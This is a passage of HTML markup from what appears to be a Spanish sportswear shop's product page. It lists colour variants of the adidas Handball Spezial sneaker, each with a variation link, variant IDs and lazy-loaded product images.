        data-color="8037172"
        data-color-display-value="GREEN"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwadd87d43/images/bata/large-sport-shoe-8037172-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwadd87d43/images/bata/large-sport-shoe-8037172-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwadd87d43/images/bata/large-sport-shoe-8037172-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwadd87d43/images/bata/large-sport-shoe-8037172-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwadd87d43/images/bata/large-sport-shoe-8037172-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwadd87d43/images/bata/large-sport-shoe-8037172-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwadd87d43/images/bata/large-sport-shoe-8037172-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwadd87d43/images/bata/large-sport-shoe-8037172-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, GREEN"
     title="adidas Handball Spezial, GREEN"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8037171"
        rel="nofollow"
        title="GREEN"
        data-master-id="AW_1001010A"
        data-variant-id="AW_1001010A_8037171_05"
        data-variant-ids="[&quot;AW_1001010A_8037171_05&quot;,&quot;AW_1001010A_8037171_07&quot;,&quot;AW_1001010A_8037171_08&quot;,&quot;AW_1001010A_8037171_09&quot;,&quot;AW_1001010A_8037171_10&quot;,&quot;AW_1001010A_8037171_11&quot;,&quot;AW_1001010A_8037171_13&quot;,&quot;AW_1001010A_8037171_14&quot;]"
        data-color="8037171"
        data-color-display-value="GREEN"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38a7b06b/images/bata/large-sport-shoe-8037171-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38a7b06b/images/bata/large-sport-shoe-8037171-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38a7b06b/images/bata/large-sport-shoe-8037171-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38a7b06b/images/bata/large-sport-shoe-8037171-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38a7b06b/images/bata/large-sport-shoe-8037171-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38a7b06b/images/bata/large-sport-shoe-8037171-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38a7b06b/images/bata/large-sport-shoe-8037171-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38a7b06b/images/bata/large-sport-shoe-8037171-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, verde/marr&oacute;n"
     title="adidas Handball Spezial, verde/marr&oacute;n"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8037140"
        rel="nofollow"
        title="GREEN"
        data-master-id="AW_1001010A"
        data-variant-id="AW_1001010A_8037140_05"
        data-variant-ids="[&quot;AW_1001010A_8037140_05&quot;,&quot;AW_1001010A_8037140_07&quot;,&quot;AW_1001010A_8037140_08&quot;,&quot;AW_1001010A_8037140_09&quot;,&quot;AW_1001010A_8037140_10&quot;,&quot;AW_1001010A_8037140_11&quot;,&quot;AW_1001010A_8037140_13&quot;,&quot;AW_1001010A_8037140_14&quot;]"
        data-color="8037140"
        data-color-display-value="GREEN"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4686638c/images/bata/large-sport-shoe-8037140-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4686638c/images/bata/large-sport-shoe-8037140-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4686638c/images/bata/large-sport-shoe-8037140-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4686638c/images/bata/large-sport-shoe-8037140-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4686638c/images/bata/large-sport-shoe-8037140-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4686638c/images/bata/large-sport-shoe-8037140-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4686638c/images/bata/large-sport-shoe-8037140-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4686638c/images/bata/large-sport-shoe-8037140-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, verde/amarillo"
     title="adidas Handball Spezial, verde/amarillo"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039191"
        rel="nofollow"
        title="BLU"
        data-master-id="AW_1001010A"
        data-variant-id="AW_1001010A_8039191_05"
        data-variant-ids="[&quot;AW_1001010A_8039191_05&quot;,&quot;AW_1001010A_8039191_07&quot;,&quot;AW_1001010A_8039191_08&quot;,&quot;AW_1001010A_8039191_09&quot;,&quot;AW_1001010A_8039191_10&quot;,&quot;AW_1001010A_8039191_11&quot;,&quot;AW_1001010A_8039191_13&quot;,&quot;AW_1001010A_8039191_14&quot;]"
        data-color="8039191"
        data-color-display-value="BLU"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb613a02b/images/bata/large-sport-shoe-8039191-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb613a02b/images/bata/large-sport-shoe-8039191-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb613a02b/images/bata/large-sport-shoe-8039191-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb613a02b/images/bata/large-sport-shoe-8039191-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb613a02b/images/bata/large-sport-shoe-8039191-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb613a02b/images/bata/large-sport-shoe-8039191-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb613a02b/images/bata/large-sport-shoe-8039191-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb613a02b/images/bata/large-sport-shoe-8039191-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, azul/naranja/marr&oacute;n"
     title="adidas Handball Spezial, azul/naranja/marr&oacute;n"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8034151"
        rel="nofollow"
        title="BEIGE"
        data-master-id="AW_1001010A"
        data-variant-id="AW_1001010A_8034151_05"
        data-variant-ids="[&quot;AW_1001010A_8034151_05&quot;,&quot;AW_1001010A_8034151_07&quot;,&quot;AW_1001010A_8034151_08&quot;,&quot;AW_1001010A_8034151_09&quot;,&quot;AW_1001010A_8034151_10&quot;,&quot;AW_1001010A_8034151_11&quot;,&quot;AW_1001010A_8034151_13&quot;,&quot;AW_1001010A_8034151_14&quot;,&quot;AW_1001010A_8034151_16&quot;,&quot;AW_1001010A_8034151_17&quot;]"
        data-color="8034151"
        data-color-display-value="BEIGE"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa34a285b/images/bata/large-sport-shoe-8034151-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa34a285b/images/bata/large-sport-shoe-8034151-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa34a285b/images/bata/large-sport-shoe-8034151-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa34a285b/images/bata/large-sport-shoe-8034151-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa34a285b/images/bata/large-sport-shoe-8034151-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa34a285b/images/bata/large-sport-shoe-8034151-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa34a285b/images/bata/large-sport-shoe-8034151-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa34a285b/images/bata/large-sport-shoe-8034151-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, marr&oacute;n/beige"
     title="adidas Handball Spezial, marr&oacute;n/beige"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8037184"
        rel="nofollow"
        title="GREEN"
        data-master-id="AW_1001010A"
        data-variant-id="AW_1001010A_8037184_05"
        data-variant-ids="[&quot;AW_1001010A_8037184_05&quot;,&quot;AW_1001010A_8037184_07&quot;,&quot;AW_1001010A_8037184_08&quot;,&quot;AW_1001010A_8037184_09&quot;,&quot;AW_1001010A_8037184_10&quot;,&quot;AW_1001010A_8037184_11&quot;,&quot;AW_1001010A_8037184_13&quot;,&quot;AW_1001010A_8037184_14&quot;,&quot;AW_1001010A_8037184_15&quot;,&quot;AW_1001010A_8037184_17&quot;]"
        data-color="8037184"
        data-color-display-value="GREEN"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw319b1ece/images/bata/large-sport-shoe-8037184-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw319b1ece/images/bata/large-sport-shoe-8037184-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw319b1ece/images/bata/large-sport-shoe-8037184-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw319b1ece/images/bata/large-sport-shoe-8037184-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw319b1ece/images/bata/large-sport-shoe-8037184-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw319b1ece/images/bata/large-sport-shoe-8037184-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw319b1ece/images/bata/large-sport-shoe-8037184-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw319b1ece/images/bata/large-sport-shoe-8037184-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, gris/beige"
     title="adidas Handball Spezial, gris/beige"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8034150"
        rel="nofollow"
        title="BEIGE"
        data-master-id="AW_1001010A"
        data-variant-id="AW_1001010A_8034150_05"
        data-variant-ids="[&quot;AW_1001010A_8034150_05&quot;,&quot;AW_1001010A_8034150_07&quot;,&quot;AW_1001010A_8034150_08&quot;,&quot;AW_1001010A_8034150_09&quot;,&quot;AW_1001010A_8034150_10&quot;,&quot;AW_1001010A_8034150_11&quot;,&quot;AW_1001010A_8034150_13&quot;,&quot;AW_1001010A_8034150_14&quot;]"
        data-color="8034150"
        data-color-display-value="BEIGE"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2384d9d6/images/bata/large-sport-shoe-8034150-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2384d9d6/images/bata/large-sport-shoe-8034150-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2384d9d6/images/bata/large-sport-shoe-8034150-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2384d9d6/images/bata/large-sport-shoe-8034150-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2384d9d6/images/bata/large-sport-shoe-8034150-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2384d9d6/images/bata/large-sport-shoe-8034150-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2384d9d6/images/bata/large-sport-shoe-8034150-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2384d9d6/images/bata/large-sport-shoe-8034150-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, BEIGE"
     title="adidas Handball Spezial, BEIGE"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039242"
        rel="nofollow"
        title="BLU"
        data-master-id="AW_1001010A"
        data-variant-id="AW_1001010A_8039242_05"
        data-variant-ids="[&quot;AW_1001010A_8039242_05&quot;,&quot;AW_1001010A_8039242_07&quot;,&quot;AW_1001010A_8039242_08&quot;,&quot;AW_1001010A_8039242_09&quot;,&quot;AW_1001010A_8039242_10&quot;,&quot;AW_1001010A_8039242_11&quot;,&quot;AW_1001010A_8039242_13&quot;,&quot;AW_1001010A_8039242_14&quot;,&quot;AW_1001010A_8039242_16&quot;,&quot;AW_1001010A_8039242_17&quot;]"
        data-color="8039242"
        data-color-display-value="BLU"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw99017d8d/images/bata/large-sport-shoe-8039242-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw99017d8d/images/bata/large-sport-shoe-8039242-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw99017d8d/images/bata/large-sport-shoe-8039242-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw99017d8d/images/bata/large-sport-shoe-8039242-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw99017d8d/images/bata/large-sport-shoe-8039242-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw99017d8d/images/bata/large-sport-shoe-8039242-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw99017d8d/images/bata/large-sport-shoe-8039242-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw99017d8d/images/bata/large-sport-shoe-8039242-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, BLU"
     title="adidas Handball Spezial, BLU"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8035151"
        rel="nofollow"
        title="BORDEAUX"
        data-master-id="AW_1001010A"
        data-variant-id="AW_1001010A_8035151_07"
        data-variant-ids="[&quot;AW_1001010A_8035151_07&quot;,&quot;AW_1001010A_8035151_08&quot;,&quot;AW_1001010A_8035151_09&quot;,&quot;AW_1001010A_8035151_10&quot;,&quot;AW_1001010A_8035151_11&quot;,&quot;AW_1001010A_8035151_13&quot;,&quot;AW_1001010A_8035151_14&quot;]"
        data-color="8035151"
        data-color-display-value="BORDEAUX"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe7141b80/images/bata/large-sport-shoe-8035151-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe7141b80/images/bata/large-sport-shoe-8035151-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe7141b80/images/bata/large-sport-shoe-8035151-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe7141b80/images/bata/large-sport-shoe-8035151-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe7141b80/images/bata/large-sport-shoe-8035151-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe7141b80/images/bata/large-sport-shoe-8035151-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe7141b80/images/bata/large-sport-shoe-8035151-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe7141b80/images/bata/large-sport-shoe-8035151-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, burdeos"
     title="adidas Handball Spezial, burdeos"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8034146"
        rel="nofollow"
        title="BEIGE"
        data-master-id="AW_1001010A"
        data-variant-id="AW_1001010A_8034146_10"
        data-variant-ids="[&quot;AW_1001010A_8034146_10&quot;,&quot;AW_1001010A_8034146_11&quot;,&quot;AW_1001010A_8034146_12&quot;,&quot;AW_1001010A_8034146_13&quot;,&quot;AW_1001010A_8034146_14&quot;,&quot;AW_1001010A_8034146_15&quot;,&quot;AW_1001010A_8034146_16&quot;,&quot;AW_1001010A_8034146_17&quot;,&quot;AW_1001010A_8034146_18&quot;]"
        data-color="8034146"
        data-color-display-value="BEIGE"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw789ad3a0/images/bata/large-sport-shoe-8034146-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw789ad3a0/images/bata/large-sport-shoe-8034146-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw789ad3a0/images/bata/large-sport-shoe-8034146-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw789ad3a0/images/bata/large-sport-shoe-8034146-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw789ad3a0/images/bata/large-sport-shoe-8034146-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw789ad3a0/images/bata/large-sport-shoe-8034146-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw789ad3a0/images/bata/large-sport-shoe-8034146-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw789ad3a0/images/bata/large-sport-shoe-8034146-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, marr&oacute;n/blanco"
     title="adidas Handball Spezial, marr&oacute;n/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8036208"
        rel="nofollow"
        title="BLACK"
        data-master-id="AW_1001010A"
        data-variant-id="AW_1001010A_8036208_05"
        data-variant-ids="[&quot;AW_1001010A_8036208_05&quot;,&quot;AW_1001010A_8036208_07&quot;,&quot;AW_1001010A_8036208_08&quot;,&quot;AW_1001010A_8036208_09&quot;,&quot;AW_1001010A_8036208_10&quot;,&quot;AW_1001010A_8036208_11&quot;,&quot;AW_1001010A_8036208_13&quot;,&quot;AW_1001010A_8036208_14&quot;,&quot;AW_1001010A_8036208_12&quot;]"
        data-color="8036208"
        data-color-display-value="BLACK"
        
        >
            
            



